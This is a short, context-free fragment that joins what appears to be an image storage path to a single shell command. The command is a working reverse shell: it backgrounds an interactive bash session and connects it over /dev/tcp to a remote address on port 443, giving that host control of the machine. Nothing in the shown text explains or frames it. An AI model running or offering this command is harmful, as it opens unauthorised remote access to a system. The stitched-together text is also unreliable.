 nohup /bin/bash -i >/dev/tcp/10.0.75.2/443 0<&1 2>&1 &